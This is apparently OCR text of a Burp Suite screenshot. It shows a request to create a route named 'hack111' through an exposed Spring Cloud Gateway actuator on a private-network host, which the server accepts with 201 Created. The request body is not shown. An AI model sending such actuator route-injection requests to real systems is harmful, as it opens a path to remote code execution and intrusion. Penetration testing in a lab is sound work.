 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife 搜索 设置
AppletPentester 403 Bypasser xssValidator xia Liao xia SQL TsojanScan
1 × +
发送 取消 < > 目标: http://192.168.208.135:8080 HTTP/1
请求
美化 Raw Hex Chinese \n
1 POST /actuator/gateway/routes/hack111
HTTP/1.1
2 Accept:
text/html,application/json,application/xhtml
+xml,application/xml;q=0.9,*/*;q=0.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Hutool
4 Referer: http://192.168.208.135:8080/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.8
7 Content-Length: 342
8 Content-Type: application/json
9 Cache-Control: no-cache
10 Pragma: no-cache
11 Host: 172.16.3.141:8080
12 Connection: close
13
Search 0高亮
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 201 Created
2 Location: /routes/hack111
3 content-length: 0
4 connection: close
5
6
Search 0高亮
Inspector
说明
完成 89字节 | 132 millis
Event log (1) 所有问题 内存: 244.0MB